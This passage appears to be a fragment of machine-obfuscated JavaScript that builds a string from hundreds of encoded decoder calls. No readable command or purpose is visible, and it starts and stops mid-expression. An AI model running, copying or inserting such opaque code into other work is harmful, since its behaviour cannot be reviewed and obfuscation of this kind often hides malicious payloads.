0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a1(0x27fa,0x29ea,0x163a,'wIR0',0x33be)+_0x353ab4(0x12c2,'#VkK',0x1806,0x1000,0x9ce)+_0x353ab4(0x5f7,'g[iY',0xe81,0x2525,0x77d)+_0xd34a4(0x22f1,'pypN',0x12c5,0x1629,0x2a3a)+_0x26a7a1(0x15f7,0x1d28,0x2db4,'5[tP',0x1bcd)+_0x26a7a1(0x49f,0x4a0,0x589,'wIR0',0x44b)+_0xcbf642('Xsop',-0x93,0x20b6,-0xb92,0xb92)+_0xd34a4(0x13b8,'EKtE',0x138f,0x28bd,0x1238)+_0x353ab4(0x18b5,'&W06',0x24f0,0x2d17,0x2b8d)+_0x353ab4(0x38fa,'tdNd',0x23f8,0x3000,0x12a1)+_0xcbf642('pypN',0x2a21,0x55a,0x5dd,0x1315)+_0x19e786(0x21f5,0x2d69,0xeb5,0x1781,'g[iY')+_0x26a7a1(0xe5c,0x4d0,0xed0,'VTwM',0x1b52)+_0x19e786(0xedf,-0x7ec,0xd49,0x10ee,'vxCA')+_0x26a7a1(0x2f1a,0x255e,0x13a1,'TBtv',0x2c9d)+_0x26a7a1(-0x610,0x382,0x1aff,'gLCz',0x89e)+_0x19e786(0x16d9,0x1beb,0x129b,0xc42,'6vtP')+_0x19e786(0xcfb,0x164b,0x1871,0x847,'ovSf')+_0xcbf642('#VkK',0x3e4c,0x3668,0x1e06,0x273a)+_0xcbf642('aCMm',0x413d,0x334a,0x3ddc,0x2be1)+_0x353ab4(0x4000,'DufB',0x300d,0x301d,0x388a)+_0x26a7a1(0x3250,0x2876,0x1569,'&W06',0x348f)+_0xd34a4(-0xef,'sFvl',0x26e2,0x838,0x14cb)+_0x19e786(0x214d,0x2276,0x2e85,0x2e16,'!Yts')+_0x19e786(0x230,-0x602,-0x38a,0x1696,'5tDe')+_0x19e786(0x2330,0x1571,0x299a,0x2493,'#VkK')+_0x19e786(0x959,-0x9b,0xec0,-0x192,'Xsop')+_0x353ab4(-0x5e1,'6vtP',0x529,-0x440,0xaa6)+_0x26a7a1(0x17ba,0x2dd6,0x25d9,'aCMm',0x3801)+_0x353ab4(0x3f6,'Bp1M',0x1202,0x690,0x13b6)+_0xd34a4(0x305f,'ovSf',0x3eff,0x3608,0x294b)+_0xcbf642('gLCz',0xca5,0xc07,-0xe29,0x445)+_0xcbf642('5tDe',0x17b3,0x2c3a,0x3902,0x2ae9)+_0x353ab4(0x2aa9,'oGVS',0x16cb,0xab1,0x486)+_0x26a7a1(0x21d0,0x1819,0x18b2,'XL)$',0x2352)+_0x26a7a1(0x36e2,0x2673,0x1d79,'&W06',0x3558)+_0xcbf642('oGVS',0x1256,0x1220,0x28fa,0x22da)+_0x26a7a1(0x1471,0x1dd6,0x175a,'KF1#',0x21bb)+_0xd34a4(0x8f4,'mK)l',0xcb5,0x16d4,0x1988)+_0xcbf642('XL)$',0x3dba,0x22be,0x2d0b,0x2e65)+_0x19e786(0x14f1,0x205b,0x1a5b,0x1f3a,'Ske1')+_0x26a7a1(0x1602,0x2440,0x3274,'aCMm',0x3621)+_0x353ab4(0x1600,'VTwM',0x7ec,-0x35d,0x1561)+_0x26a7a1(-0x3ff,0x1214,0x761,'nu)6',0x27fa)+_0x353ab4(0x968,'Xsop',0x1fd8,0xedc,0x2c24)+_0xd34a4(0x23cd,'yxCh',0x3151,0x140d,0x1a49)+_0x19e786(0x11f8,0x26a5,0x1f92,0x372,'Bp1M')+_0xd34a4(0x25d5,']DXx',0x2213,0x1a51,0x1072)+_0x26a7a1(0x176f,0x2b64,0x286b,'Xsop',0x3ce9)+_0xcbf642('sFvl',0x1c47,0x2275,-0x385,0xef8)+_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e